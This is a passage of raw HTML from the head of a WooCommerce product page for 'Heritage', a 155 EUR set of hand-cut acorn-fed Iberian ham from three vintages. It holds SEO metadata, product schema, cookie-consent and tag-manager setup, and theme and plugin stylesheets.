

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/en/buy/heritage/
body_size: 225739
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo Sánchez</title>
<meta name="description" content="6 envelopes of certified 100% acorn-fed Iberian ham, hand-cut from the 2019-2020-2021 harvests. From Iberian pigs with double montanera."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/en/buy/heritage/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo Sánchez" />
<meta property="og:description" content="6 envelopes of certified 100% acorn-fed Iberian ham, hand-cut from the 2019-2020-2021 harvests. From Iberian pigs with double montanera." />
<meta property="og:url" content="https://arturosanchez.com/en/buy/heritage/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="og:updated_time" content="2025-11-14T14:21:53+01:00" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1068" />
<meta property="og:image:alt" content="Heritage &#8211; The Best Acorn-fed Iberian Ham" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="155" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo Sánchez" />
<meta name="twitter:description" content="6 envelopes of certified 100% acorn-fed Iberian ham, hand-cut from the 2019-2020-2021 harvests. From Iberian pigs with double montanera." />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:creator" content="@JamonArturo" />
<meta name="twitter:image" content="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="155,00 &euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="87 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://arturosanchez.com/en/#organization/","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","url":"https://arturosanchez.com","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"],"logo":{"@type":"ImageObject","@id":"https://arturosanchez.com/en/#logo/","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","contentUrl":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","caption":"Arturo S\u00e1nchez","inLanguage":"en-US","width":"260","height":"73"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://arturosanchez.com/en/#logo/"}},{"@type":"WebSite","@id":"https://arturosanchez.com/en/#website/","url":"https://arturosanchez.com/en/","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/en/#organization/"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp","url":"https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp","width":"1600","height":"1068","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://arturosanchez.com/en/buy/heritage/#webpage","url":"https://arturosanchez.com/en/buy/heritage/","name":"Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo S\u00e1nchez","datePublished":"2022-07-07T09:33:52+02:00","dateModified":"2025-11-14T14:21:53+01:00","isPartOf":{"@id":"https://arturosanchez.com/en/#website/"},"primaryImageOfPage":{"@id":"https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp"},"inLanguage":"en-US"},{"@type":"Product","name":"Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo S\u00e1nchez","description":"6 envelopes of certified 100% acorn-fed Iberian ham, hand-cut from the 2019-2020-2021 harvests. From Iberian pigs with double montanera.","category":"Gifts","mainEntityOfPage":{"@id":"https://arturosanchez.com/en/buy/heritage/#webpage"},"image":[{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp","height":"1068","width":"1600"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp","height":"1366","width":"2048"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp","height":"832","width":"1248"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp","height":"1068","width":"1600"}],"offers":{"@type":"Offer","price":"155.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://arturosanchez.com/en/buy/heritage/","seller":{"@type":"Organization","@id":"https://arturosanchez.com/en/","name":"Arturo S\u00e1nchez","url":"https://arturosanchez.com/en/","logo":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png"},"priceSpecification":{"price":"155","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://arturosanchez.com/en/buy/heritage/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.trustedshops.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed" href="https://arturosanchez.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Comments Feed" href="https://arturosanchez.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Heritage &#8211; The Best Acorn-fed Iberian Ham Comments Feed" href="https://arturosanchez.com/en/buy/heritage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arturosanchez.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fen%2Fbuy%2Fheritage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arturosanchez.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fen%2Fbuy%2Fheritage%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://arturosanchez.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.11.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-pp-breadcrumbs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-breadcrumbs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://arturosanchez.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-gallery-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/frontend.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/widgets/gallery-slider.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-tabs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-tabs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-34694.css?ver=1757508383' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
